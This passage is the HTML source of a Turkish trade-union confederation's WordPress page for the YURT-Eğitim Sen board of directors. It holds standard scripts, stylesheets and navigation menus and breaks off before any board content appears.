

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/yurt-egitim-sen-yonetim-kurulu/
body_size: 14198
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>YURT-EĞİTİM SEN YÖNETİM KURULU &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/pages/8151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/yurt-egitim-sen-yonetim-kurulu/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=8151' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurt-egitim-sen-yonetim-kurulu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurt-egitim-sen-yonetim-kurulu%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:site_name" content="YURT-EĞİTİM SEN YÖNETİM KURULU &laquo; YURT Sendikaları Konfederasyonu" />
<meta property="og:description" content="Biz Birlikte G&uuml;&ccedil;l&uuml;y&uuml;z" />
<meta property="og:image" content="http://yurtsendikalari.org/wp-content/uploads/2021/01/logo2021.gif" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">YURT-EĞİTİM SEN YÖNETİM KURULU &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>15 Ocak 2026 - 04:02</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
